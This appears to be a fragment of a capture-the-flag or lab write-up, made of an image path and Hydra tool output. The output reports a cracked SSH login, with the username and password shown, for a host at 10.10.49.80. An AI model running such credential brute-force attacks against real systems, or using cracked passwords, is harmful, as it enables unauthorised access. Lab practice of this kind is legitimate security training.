 [22][ssh] host: 10.10.49.80   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-02 17
:12:51